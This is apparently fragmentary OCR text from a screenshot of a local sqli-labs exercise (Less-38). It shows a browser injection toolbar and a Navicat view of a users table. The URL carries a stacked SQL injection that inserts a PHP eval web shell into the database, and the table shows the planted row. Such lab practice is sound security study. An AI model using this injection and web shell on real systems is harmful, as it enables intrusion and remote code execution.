 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
tp://localhost/sqlilabs/sqlilabs2/Less-38/?id=1' insert into users(password)values('<?php @eval($_POST[1]);?>')--+
urity (phpstudy2018) - 表 - Navicat Premium
收藏夹 工具 窗口 帮助
用户 表 视图 函数 事件 查询 报表 备份 计划 模型
dy2018 对象 users @security (phpstudy2...
enges 开始事务 备注 筛选 排序 导入 导出
id username password
31 g00dPa$$w0rD
mation_schema
95 <?php @eval($_POST[1
didae
41 !(()&&!|*|*| g00dPa$$w0rD